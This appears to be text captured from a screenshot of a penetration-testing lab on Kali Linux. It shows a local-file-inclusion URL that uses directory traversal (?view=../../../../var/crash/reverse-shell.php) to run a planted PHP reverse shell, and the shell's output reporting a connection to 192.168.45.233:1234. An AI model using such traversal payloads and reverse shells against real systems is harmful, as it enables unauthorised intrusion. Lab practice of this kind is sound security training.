 Backend
http://localhost:8000/bac
localhost:8000/backend/?view=../../../../../../../../var/crash/reverse-shell.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
WARNING: Failed to daemonise. This is quite common
and not fatal. Successfully opened reverse shell to
192.168.45.233:1234 ERROR: Shell connection
terminated
Not Registered? Register here